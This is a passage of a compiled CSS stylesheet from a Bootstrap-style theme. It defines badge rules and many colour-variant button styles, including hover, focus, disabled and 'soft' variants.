  z-index: 3; }

.badge:empty {
  display: inherit; }

.badge.badge-pos {
  position: absolute; }

.btn .badge-pos {
  top: auto; }

[class*="badge-outline"] {
  border-style: solid;
  border-width: 0.125rem;
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

/*-------------------------------------------*\
    2.9. Buttons
\*-------------------------------------------*/
/*------------------------------------
  Buttons Bootstrap Style
------------------------------------*/
/* gray */
.btn-gray {
  color: #3b444f;
  background-color: #f8fafd;
  border-color: #f8fafd; }
  .btn-gray:hover {
    color: #3b444f;
    background-color: #dae5f5;
    border-color: #d0def2; }
  .btn-gray:focus, .btn-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 223, 227, 0.5); }
  .btn-gray.disabled, .btn-gray:disabled {
    color: #3b444f;
    background-color: #f8fafd;
    border-color: #f8fafd; }
  .btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
  .show > .btn-gray.dropdown-toggle {
    color: #3b444f;
    background-color: #d0def2;
    border-color: #c6d7ef; }
    .btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(220, 223, 227, 0.5); }

/* purple */
.btn-purple {
  color: #fff;
  background-color: #8023df;
  border-color: #8023df; }
  .btn-purple:hover {
    color: #fff;
    background-color: #6d1cc0;
    border-color: #671ab5; }
  .btn-purple:focus, .btn-purple.focus {
    box-shadow: 0 0 0 0.2rem rgba(147, 68, 228, 0.5); }
  .btn-purple.disabled, .btn-purple:disabled {
    color: #fff;
    background-color: #8023df;
    border-color: #8023df; }
  .btn-purple:not(:disabled):not(.disabled):active, .btn-purple:not(:disabled):not(.disabled).active,
  .show > .btn-purple.dropdown-toggle {
    color: #fff;
    background-color: #671ab5;
    border-color: #6019aa; }
    .btn-purple:not(:disabled):not(.disabled):active:focus, .btn-purple:not(:disabled):not(.disabled).active:focus,
    .show > .btn-purple.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(147, 68, 228, 0.5); }

/* blue */
.btn-blue {
  color: #3b444f;
  background-color: #4cbfd8;
  border-color: #4cbfd8; }
  .btn-blue:hover {
    color: #fff;
    background-color: #2db3d0;
    border-color: #2baac6; }
  .btn-blue:focus, .btn-blue.focus {
    box-shadow: 0 0 0 0.2rem rgba(73, 173, 195, 0.5); }
  .btn-blue.disabled, .btn-blue:disabled {
    color: #3b444f;
    background-color: #4cbfd8;
    border-color: #4cbfd8; }
  .btn-blue:not(:disabled):not(.disabled):active, .btn-blue:not(:disabled):not(.disabled).active,
  .show > .btn-blue.dropdown-toggle {
    color: #fff;
    background-color: #2baac6;
    border-color: #29a1bb; }
    .btn-blue:not(:disabled):not(.disabled):active:focus, .btn-blue:not(:disabled):not(.disabled).active:focus,
    .show > .btn-blue.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(73, 173, 195, 0.5); }

/* violet */
.btn-violet {
  color: #fff;
  background-color: #8c689d;
  border-color: #8c689d; }
  .btn-violet:hover {
    color: #fff;
    background-color: #785887;
    border-color: #71537f; }
  .btn-violet:focus, .btn-violet.focus {
    box-shadow: 0 0 0 0.2rem rgba(157, 127, 172, 0.5); }
  .btn-violet.disabled, .btn-violet:disabled {
    color: #fff;
    background-color: #8c689d;
    border-color: #8c689d; }
  .btn-violet:not(:disabled):not(.disabled):active, .btn-violet:not(:disabled):not(.disabled).active,
  .show > .btn-violet.dropdown-toggle {
    color: #fff;
    background-color: #71537f;
    border-color: #6a4e78; }
    .btn-violet:not(:disabled):not(.disabled):active:focus, .btn-violet:not(:disabled):not(.disabled).active:focus,
    .show > .btn-violet.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(157, 127, 172, 0.5); }

/* blue-1 */
.btn-blue-1 {
  color: #fff;
  background-color: #0057ff;
  border-color: #0057ff; }
  .btn-blue-1:hover {
    color: #fff;
    background-color: #004ad9;
    border-color: #0046cc; }
  .btn-blue-1:focus, .btn-blue-1.focus {
    box-shadow: 0 0 0 0.2rem rgba(38, 112, 255, 0.5); }
  .btn-blue-1.disabled, .btn-blue-1:disabled {
    color: #fff;
    background-color: #0057ff;
    border-color: #0057ff; }
  .btn-blue-1:not(:disabled):not(.disabled):active, .btn-blue-1:not(:disabled):not(.disabled).active,
  .show > .btn-blue-1.dropdown-toggle {
    color: #fff;
    background-color: #0046cc;
    border-color: #0041bf; }
    .btn-blue-1:not(:disabled):not(.disabled):active:focus, .btn-blue-1:not(:disabled):not(.disabled).active:focus,
    .show > .btn-blue-1.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(38, 112, 255, 0.5); }

/* gray-1 */
.btn-gray-1 {
  color: #3b444f;
  background-color: #ebf0f7;
  border-color: #ebf0f7; }
  .btn-gray-1:hover {
    color: #3b444f;
    background-color: #d0dcec;
    border-color: #c7d5e8; }
  .btn-gray-1:focus, .btn-gray-1.focus {
    box-shadow: 0 0 0 0.2rem rgba(209, 214, 222, 0.5); }
  .btn-gray-1.disabled, .btn-gray-1:disabled {
    color: #3b444f;
    background-color: #ebf0f7;
    border-color: #ebf0f7; }
  .btn-gray-1:not(:disabled):not(.disabled):active, .btn-gray-1:not(:disabled):not(.disabled).active,
  .show > .btn-gray-1.dropdown-toggle {
    color: #3b444f;
    background-color: #c7d5e8;
    border-color: #bdcee5; }
    .btn-gray-1:not(:disabled):not(.disabled):active:focus, .btn-gray-1:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray-1.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(209, 214, 222, 0.5); }

/*------------------------------------
  Custom Buttons
------------------------------------*/
/* primary button :hover, :focus, :active effects */
.btn-primary[href]:hover, .btn-primary[href]:focus, .btn-primary[href]:active, .btn-primary[type]:hover, .btn-primary[type]:focus, .btn-primary[type]:active {
  box-shadow: 0 4px 11px rgba(41, 124, 187, 0.35); }

.btn-primary:not(label.btn), .btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-primary:not([href]), .btn-primary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #297cbb;
  border-color: #297cbb; }

.btn-primary:hover {
  background-color: #297cbb;
  border-color: #297cbb; }

/* secondary button :hover, :focus, :active effects */
.btn-secondary[href]:hover, .btn-secondary[href]:focus, .btn-secondary[href]:active, .btn-secondary[type]:hover, .btn-secondary[type]:focus, .btn-secondary[type]:active {
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.btn-secondary:not(label.btn), .btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-secondary:not([href]), .btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #77838f;
  border-color: #77838f; }

.btn-secondary:hover {
  background-color: #77838f;
  border-color: #77838f; }

/* success button :hover, :focus, :active effects */
.btn-success[href]:hover, .btn-success[href]:focus, .btn-success[href]:active, .btn-success[type]:hover, .btn-success[type]:focus, .btn-success[type]:active {
  box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }

.btn-success:not(label.btn), .btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-success:not([href]), .btn-success:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #00c9a7;
  border-color: #00c9a7; }

.btn-success:hover {
  background-color: #00c9a7;
  border-color: #00c9a7; }

/* info button :hover, :focus, :active effects */
.btn-info[href]:hover, .btn-info[href]:focus, .btn-info[href]:active, .btn-info[type]:hover, .btn-info[type]:focus, .btn-info[type]:active {
  box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }

.btn-info:not(label.btn), .btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-info:not([href]), .btn-info:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #00dffc;
  border-color: #00dffc; }

.btn-info:hover {
  background-color: #00dffc;
  border-color: #00dffc; }

/* warning button :hover, :focus, :active effects */
.btn-warning[href]:hover, .btn-warning[href]:focus, .btn-warning[href]:active, .btn-warning[type]:hover, .btn-warning[type]:focus, .btn-warning[type]:active {
  box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }

.btn-warning:not(label.btn), .btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-warning:not([href]), .btn-warning:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #ffc107;
  border-color: #ffc107; }

.btn-warning:hover {
  background-color: #ffc107;
  border-color: #ffc107; }

/* danger button :hover, :focus, :active effects */
.btn-danger[href]:hover, .btn-danger[href]:focus, .btn-danger[href]:active, .btn-danger[type]:hover, .btn-danger[type]:focus, .btn-danger[type]:active {
  box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }

.btn-danger:not(label.btn), .btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-danger:not([href]), .btn-danger:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #de4437;
  border-color: #de4437; }

.btn-danger:hover {
  background-color: #de4437;
  border-color: #de4437; }

/* light button :hover, :focus, :active effects */
.btn-light[href]:hover, .btn-light[href]:focus, .btn-light[href]:active, .btn-light[type]:hover, .btn-light[type]:focus, .btn-light[type]:active {
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }

.btn-light:not(label.btn), .btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-light:not([href]), .btn-light:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

.btn-light:hover {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

/* dark button :hover, :focus, :active effects */
.btn-dark[href]:hover, .btn-dark[href]:focus, .btn-dark[href]:active, .btn-dark[type]:hover, .btn-dark[type]:focus, .btn-dark[type]:active {
  box-shadow: 0 4px 11px rgba(59, 68, 79, 0.35); }

.btn-dark:not(label.btn), .btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-dark:not([href]), .btn-dark:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3b444f;
  border-color: #3b444f; }

.btn-dark:hover {
  background-color: #3b444f;
  border-color: #3b444f; }

/* white button :hover, :focus, :active effects */
.btn-white[href]:hover, .btn-white[href]:focus, .btn-white[href]:active, .btn-white[type]:hover, .btn-white[type]:focus, .btn-white[type]:active {
  box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }

.btn-white:not(label.btn), .btn-white:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-white:not([href]), .btn-white:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #fff;
  border-color: #fff; }

.btn-white:hover {
  background-color: #fff;
  border-color: #fff; }

/* indigo button :hover, :focus, :active effects */
.btn-indigo[href]:hover, .btn-indigo[href]:focus, .btn-indigo[href]:active, .btn-indigo[type]:hover, .btn-indigo[type]:focus, .btn-indigo[type]:active {
  box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }

.btn-indigo:not(label.btn), .btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-indigo:not([href]), .btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #2d1582;
  border-color: #2d1582; }

.btn-indigo:hover {
  background-color: #2d1582;
  border-color: #2d1582; }

/* gray button :hover, :focus, :active effects */
.btn-gray[href]:hover, .btn-gray[href]:focus, .btn-gray[href]:active, .btn-gray[type]:hover, .btn-gray[type]:focus, .btn-gray[type]:active {
  box-shadow: 0 4px 11px rgba(235, 240, 247, 0.35); }

.btn-gray:not(label.btn), .btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-gray:not([href]), .btn-gray:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #ebf0f7;
  border-color: #ebf0f7; }

.btn-gray:hover {
  background-color: #ebf0f7;
  border-color: #ebf0f7; }

/* violet button :hover, :focus, :active effects */
.btn-violet[href]:hover, .btn-violet[href]:focus, .btn-violet[href]:active, .btn-violet[type]:hover, .btn-violet[type]:focus, .btn-violet[type]:active {
  box-shadow: 0 4px 11px rgba(83, 33, 132, 0.35); }

.btn-violet:not(label.btn), .btn-violet:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-violet:not([href]), .btn-violet:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #532184;
  border-color: #532184; }

.btn-violet:hover {
  background-color: #532184;
  border-color: #532184; }

/* blue button :hover, :focus, :active effects */
.btn-blue[href]:hover, .btn-blue[href]:focus, .btn-blue[href]:active, .btn-blue[type]:hover, .btn-blue[type]:focus, .btn-blue[type]:active {
  box-shadow: 0 4px 11px rgba(67, 197, 219, 0.35); }

.btn-blue:not(label.btn), .btn-blue:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-blue:not([href]), .btn-blue:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #43c5db;
  border-color: #43c5db; }

.btn-blue:hover {
  background-color: #43c5db;
  border-color: #43c5db; }

/* pink button :hover, :focus, :active effects */
.btn-pink[href]:hover, .btn-pink[href]:focus, .btn-pink[href]:active, .btn-pink[type]:hover, .btn-pink[type]:focus, .btn-pink[type]:active {
  box-shadow: 0 4px 11px rgba(255, 229, 238, 0.35); }

.btn-pink:not(label.btn), .btn-pink:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-pink:not([href]), .btn-pink:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #ffe5ee;
  border-color: #ffe5ee; }

.btn-pink:hover {
  background-color: #ffe5ee;
  border-color: #ffe5ee; }

/* orange button :hover, :focus, :active effects */
.btn-orange[href]:hover, .btn-orange[href]:focus, .btn-orange[href]:active, .btn-orange[type]:hover, .btn-orange[type]:focus, .btn-orange[type]:active {
  box-shadow: 0 4px 11px rgba(240, 87, 0, 0.35); }

.btn-orange:not(label.btn), .btn-orange:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-orange:not([href]), .btn-orange:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f05700;
  border-color: #f05700; }

.btn-orange:hover {
  background-color: #f05700;
  border-color: #f05700; }

/* green button :hover, :focus, :active effects */
.btn-green[href]:hover, .btn-green[href]:focus, .btn-green[href]:active, .btn-green[type]:hover, .btn-green[type]:focus, .btn-green[type]:active {
  box-shadow: 0 4px 11px rgba(40, 135, 28, 0.35); }

.btn-green:not(label.btn), .btn-green:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-green:not([href]), .btn-green:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #28871c;
  border-color: #28871c; }

.btn-green:hover {
  background-color: #28871c;
  border-color: #28871c; }

/* gray button :hover, :focus, :active effects */
.btn-gray[href]:hover, .btn-gray[href]:focus, .btn-gray[href]:active, .btn-gray[type]:hover, .btn-gray[type]:focus, .btn-gray[type]:active {
  box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }

.btn-gray:not(label.btn), .btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-gray:not([href]), .btn-gray:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8fafd;
  border-color: #f8fafd; }

.btn-gray:hover {
  background-color: #f8fafd;
  border-color: #f8fafd; }

/* purple button :hover, :focus, :active effects */
.btn-purple[href]:hover, .btn-purple[href]:focus, .btn-purple[href]:active, .btn-purple[type]:hover, .btn-purple[type]:focus, .btn-purple[type]:active {
  box-shadow: 0 4px 11px rgba(128, 35, 223, 0.35); }

.btn-purple:not(label.btn), .btn-purple:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-purple:not([href]), .btn-purple:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #8023df;
  border-color: #8023df; }

.btn-purple:hover {
  background-color: #8023df;
  border-color: #8023df; }

/* blue button :hover, :focus, :active effects */
.btn-blue[href]:hover, .btn-blue[href]:focus, .btn-blue[href]:active, .btn-blue[type]:hover, .btn-blue[type]:focus, .btn-blue[type]:active {
  box-shadow: 0 4px 11px rgba(76, 191, 216, 0.35); }

.btn-blue:not(label.btn), .btn-blue:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-blue:not([href]), .btn-blue:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #4cbfd8;
  border-color: #4cbfd8; }

.btn-blue:hover {
  background-color: #4cbfd8;
  border-color: #4cbfd8; }

/* violet button :hover, :focus, :active effects */
.btn-violet[href]:hover, .btn-violet[href]:focus, .btn-violet[href]:active, .btn-violet[type]:hover, .btn-violet[type]:focus, .btn-violet[type]:active {
  box-shadow: 0 4px 11px rgba(140, 104, 157, 0.35); }

.btn-violet:not(label.btn), .btn-violet:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-violet:not([href]), .btn-violet:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #8c689d;
  border-color: #8c689d; }

.btn-violet:hover {
  background-color: #8c689d;
  border-color: #8c689d; }

/* blue-1 button :hover, :focus, :active effects */
.btn-blue-1[href]:hover, .btn-blue-1[href]:focus, .btn-blue-1[href]:active, .btn-blue-1[type]:hover, .btn-blue-1[type]:focus, .btn-blue-1[type]:active {
  box-shadow: 0 4px 11px rgba(0, 87, 255, 0.35); }

.btn-blue-1:not(label.btn), .btn-blue-1:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-blue-1:not([href]), .btn-blue-1:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #0057ff;
  border-color: #0057ff; }

.btn-blue-1:hover {
  background-color: #0057ff;
  border-color: #0057ff; }

/* gray-1 button :hover, :focus, :active effects */
.btn-gray-1[href]:hover, .btn-gray-1[href]:focus, .btn-gray-1[href]:active, .btn-gray-1[type]:hover, .btn-gray-1[type]:focus, .btn-gray-1[type]:active {
  box-shadow: 0 4px 11px rgba(235, 240, 247, 0.35); }

.btn-gray-1:not(label.btn), .btn-gray-1:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-gray-1:not([href]), .btn-gray-1:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #ebf0f7;
  border-color: #ebf0f7; }

.btn-gray-1:hover {
  background-color: #ebf0f7;
  border-color: #ebf0f7; }

/*------------------------------------
  Air Button Styles
------------------------------------*/
/* primary air */
.btn-soft-primary {
  color: #297cbb;
  background: rgba(41, 124, 187, 0.1);
  border-color: transparent; }
  .btn-soft-primary[href]:hover, .btn-soft-primary[href]:focus, .btn-soft-primary[href]:active, .btn-soft-primary[href].active, .btn-soft-primary[type]:hover, .btn-soft-primary[type]:focus, .btn-soft-primary[type]:active, .btn-soft-primary[type].active {
    color: #fff;
    background: #297cbb;
    box-shadow: 0 4px 11px rgba(41, 124, 187, 0.35); }
  .btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled, .btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled {
    color: #297cbb;
    background-color: rgba(41, 124, 187, 0.1);
    box-shadow: none; }
  .btn-soft-primary[href]:not(:disabled):not(.disabled):active, .btn-soft-primary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[href].dropdown-toggle, .btn-soft-primary[type]:not(:disabled):not(.disabled):active, .btn-soft-primary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[type].dropdown-toggle {
    color: #fff;
    background-color: #297cbb; }

.btn.btn-soft-primary {
  color: #297cbb; }

/* secondary air */
.btn-soft-secondary {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .btn-soft-secondary[href]:hover, .btn-soft-secondary[href]:focus, .btn-soft-secondary[href]:active, .btn-soft-secondary[href].active, .btn-soft-secondary[type]:hover, .btn-soft-secondary[type]:focus, .btn-soft-secondary[type]:active, .btn-soft-secondary[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .btn-soft-secondary[href].disabled, .btn-soft-secondary[href]:disabled, .btn-soft-secondary[type].disabled, .btn-soft-secondary[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .btn-soft-secondary[href]:not(:disabled):not(.disabled):active, .btn-soft-secondary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[href].dropdown-toggle, .btn-soft-secondary[type]:not(:disabled):not(.disabled):active, .btn-soft-secondary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }

.btn.btn-soft-secondary {
  color: #77838f; }

/* success air */
.btn-soft-success {
  color: #00c9a7;
  background: rgba(0, 201, 167, 0.1);
  border-color: transparent; }
  .btn-soft-success[href]:hover, .btn-soft-success[href]:focus, .btn-soft-success[href]:active, .btn-soft-success[href].active, .btn-soft-success[type]:hover, .btn-soft-success[type]:focus, .btn-soft-success[type]:active, .btn-soft-success[type].active {
    color: #fff;
    background: #00c9a7;
    box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }
  .btn-soft-success[href].disabled, .btn-soft-success[href]:disabled, .btn-soft-success[type].disabled, .btn-soft-success[type]:disabled {
    color: #00c9a7;
    background-color: rgba(0, 201, 167, 0.1);
    box-shadow: none; }
  .btn-soft-success[href]:not(:disabled):not(.disabled):active, .btn-soft-success[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[href].dropdown-toggle, .btn-soft-success[type]:not(:disabled):not(.disabled):active, .btn-soft-success[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[type].dropdown-toggle {
    color: #fff;
    background-color: #00c9a7; }

.btn.btn-soft-success {
  color: #00c9a7; }

/* info air */
.btn-soft-info {
  color: #00dffc;
  background: rgba(0, 223, 252, 0.1);
  border-color: transparent; }
  .btn-soft-info[href]:hover, .btn-soft-info[href]:focus, .btn-soft-info[href]:active, .btn-soft-info[href].active, .btn-soft-info[type]:hover, .btn-soft-info[type]:focus, .btn-soft-info[type]:active, .btn-soft-info[type].active {
    color: #3b444f;
    background: #00dffc;
    box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }
  .btn-soft-info[href].disabled, .btn-soft-info[href]:disabled, .btn-soft-info[type].disabled, .btn-soft-info[type]:disabled {
    color: #00dffc;
    background-color: rgba(0, 223, 252, 0.1);
    box-shadow: none; }
  .btn-soft-info[href]:not(:disabled):not(.disabled):active, .btn-soft-info[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[href].dropdown-toggle, .btn-soft-info[type]:not(:disabled):not(.disabled):active, .btn-soft-info[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[type].dropdown-toggle {
    color: #3b444f;
    background-color: #00dffc; }

.btn.btn-soft-info {
  color: #00dffc; }

/* warning air */
.btn-soft-warning {
  color: #ffc107;
  background: rgba(255, 193, 7, 0.1);
  border-color: transparent; }
  .btn-soft-warning[href]:hover, .btn-soft-warning[href]:focus, .btn-soft-warning[href]:active, .btn-soft-warning[href].active, .btn-soft-warning[type]:hover, .btn-soft-warning[type]:focus, .btn-soft-warning[type]:active, .btn-soft-warning[type].active {
    color: #3b444f;
    background: #ffc107;
    box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }
  .btn-soft-warning[href].disabled, .btn-soft-warning[href]:disabled, .btn-soft-warning[type].disabled, .btn-soft-warning[type]:disabled {
    color: #ffc107;
    background-color: rgba(255, 193, 7, 0.1);
    box-shadow: none; }
  .btn-soft-warning[href]:not(:disabled):not(.disabled):active, .btn-soft-warning[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[href].dropdown-toggle, .btn-soft-warning[type]:not(:disabled):not(.disabled):active, .btn-soft-warning[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[type].dropdown-toggle {
    color: #3b444f;
    background-color: #ffc107; }

.btn.btn-soft-warning {
  color: #ffc107; }

/* danger air */
.btn-soft-danger {
  color: #de4437;
  background: rgba(222, 68, 55, 0.1);
  border-color: transparent; }
  .btn-soft-danger[href]:hover, .btn-soft-danger[href]:focus, .btn-soft-danger[href]:active, .btn-soft-danger[href].active, .btn-soft-danger[type]:hover, .btn-soft-danger[type]:focus, .btn-soft-danger[type]:active, .btn-soft-danger[type].active {
    color: #fff;
    background: #de4437;
    box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }
  .btn-soft-danger[href].disabled, .btn-soft-danger[href]:disabled, .btn-soft-danger[type].disabled, .btn-soft-danger[type]:disabled {
    color: #de4437;
    background-color: rgba(222, 68, 55, 0.1);
    box-shadow: none; }
  .btn-soft-danger[href]:not(:disabled):not(.disabled):active, .btn-soft-danger[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[href].dropdown-toggle, .btn-soft-danger[type]:not(:disabled):not(.disabled):active, .btn-soft-danger[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[type].dropdown-toggle {
    color: #fff;
    background-color: #de4437; }

.btn.btn-soft-danger {
  color: #de4437; }

/* light air */
.btn-soft-light {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .btn-soft-light[href]:hover, .btn-soft-light[href]:focus, .btn-soft-light[href]:active, .btn-soft-light[href].active, .btn-soft-light[type]:hover, .btn-soft-light[type]:focus, .btn-soft-light[type]:active, .btn-soft-light[type].active {
    color: #3b444f;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .btn-soft-light[href].disabled, .btn-soft-light[href]:disabled, .btn-soft-light[type].disabled, .btn-soft-light[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .btn-soft-light[href]:not(:disabled):not(.disabled):active, .btn-soft-light[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[href].dropdown-toggle, .btn-soft-light[type]:not(:disabled):not(.disabled):active, .btn-soft-light[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[type].dropdown-toggle {
    color: #3b444f;
    background-color: #f8f9fa; }

.btn.btn-soft-light {
  color: #f8f9fa; }

/* dark air */
.btn-soft-dark {
  color: #3b444f;
  background: rgba(59, 68, 79, 0.1);
  border-color: transparent; }
  .btn-soft-dark[href]:hover, .btn-soft-dark[href]:focus, .btn-soft-dark[href]:active, .btn-soft-dark[href].active, .btn-soft-dark[type]:hover, .btn-soft-dark[type]:focus, .btn-soft-dark[type]:active, .btn-soft-dark[type].active {
    color: #fff;
    background: #3b444f;
    box-shadow: 0 4px 11px rgba(59, 68, 79, 0.35); }
  .btn-soft-dark[href].disabled, .btn-soft-dark[href]:disabled, .btn-soft-dark[type].disabled, .btn-soft-dark[type]:disabled {
    color: #3b444f;
    background-color: rgba(59, 68, 79, 0.1);
    box-shadow: none; }
  .btn-soft-dark[href]:not(:disabled):not(.disabled):active, .btn-soft-dark[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[href].dropdown-toggle, .btn-soft-dark[type]:not(:disabled):not(.disabled):active, .btn-soft-dark[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[type].dropdown-toggle {
    color: #fff;
    background-color: #3b444f; }

.btn.btn-soft-dark {
  color: #3b444f; }

/* white air */
.btn-soft-white {
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent; }
  .btn-soft-white[href]:hover, .btn-soft-white[href]:focus, .btn-soft-white[href]:active, .btn-soft-white[href].active, .btn-soft-white[type]:hover, .btn-soft-white[type]:focus, .btn-soft-white[type]:active, .btn-soft-white[type].active {
    color: #3b444f;
    background: #fff;
    box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }
  .btn-soft-white[href].disabled, .btn-soft-white[href]:disabled, .btn-soft-white[type].disabled, .btn-soft-white[type]:disabled {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    box-shadow: none; }
  .btn-soft-white[href]:not(:disabled):not(.disabled):active, .btn-soft-white[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[href].dropdown-toggle, .btn-soft-white[type]:not(:disabled):not(.disabled):active, .btn-soft-white[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[type].dropdown-toggle {
    color: #3b444f;
    background-color: #fff; }

.btn.btn-soft-white {
  color: #fff; }

/* indigo air */
.btn-soft-indigo {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .btn-soft-indigo[href]:hover, .btn-soft-indigo[href]:focus, .btn-soft-indigo[href]:active, .btn-soft-indigo[href].active, .btn-soft-indigo[type]:hover, .btn-soft-indigo[type]:focus, .btn-soft-indigo[type]:active, .btn-soft-indigo[type].active {
    color: #fff;
    background: #2d1582;
    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .btn-soft-indigo[href].disabled, .btn-soft-indigo[href]:disabled, .btn-soft-indigo[type].disabled, .btn-soft-indigo[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
  .btn-soft-indigo[href]:not(:disabled):not(.disabled):active, .btn-soft-indigo[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[href].dropdown-toggle, .btn-soft-indigo[type]:not(:disabled):not(.disabled):active, .btn-soft-indigo[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }

.btn.btn-soft-indigo {
  color: #2d1582; }

/* gray air */
.btn-soft-gray {
  color: #ebf0f7;
  background: rgba(235, 240, 247, 0.1);
  border-color: transparent; }
  .btn-soft-gray[href]:hover, .btn-soft-gray[href]:focus, .btn-soft-gray[href]:active, .btn-soft-gray[href].active, .btn-soft-gray[type]:hover, .btn-soft-gray[type]:focus, .btn-soft-gray[type]:active, .btn-soft-gray[type].active {
    color: #3b444f;
    background: #ebf0f7;
